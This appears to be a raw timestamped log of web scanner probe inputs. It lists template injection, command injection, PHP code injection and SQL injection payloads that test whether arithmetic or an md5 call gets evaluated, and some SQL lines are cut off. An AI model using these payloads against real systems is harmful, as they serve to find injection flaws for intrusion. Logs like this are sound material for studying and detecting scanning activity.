 1713119219.278695-----/*1*/{{862672546+997226289}}
1713119219.287334-----ls
1713119219.300805-----ls
1713119219.3122098-----fwplfyjvyieovaqllyjr
1713119219.3129659-----ls
1713119219.3239813-----'-var_dump(md5(435576592))-'
1713119219.3303556-----ls|expr 890967171 + 834208784
1713119219.3309448-----${824262026+920844786}
1713119219.346524-----ls
1713119219.3478093-----'+(43796*42581)+'
1713119219.3600218-----ls
1713119219.3682392-----ls
1713119219.3739088-----${(927293743+890383763)?c}
1713119219.3771715-----ls$(expr 900175355 + 989039062)
1713119219.390718-----ls
1713119219.4046588-----ls
1713119219.409715-----#set($c=985995371+975859875)${c}$c
1713119219.4181926-----ls&set /A 963828141+975011508
1713119219.4293883-----ls'and/**/extractvalue(1,concat(char(126),md5(1400069
1713119219.4408436-----ls'and'm'='m
1713119219.4496999-----<%- 820376868+870066224 %>
1713119219.4649925-----expr 811511967 + 947191384
1713119219.4661772-----ls
1713119219.477803-----ls"and/**/extractvalue(1,concat(char(126),md5(18580000
1713119219.488245-----ls
1713119219.4948215-----ls'and'b'='e
1713119219.5042317-----ls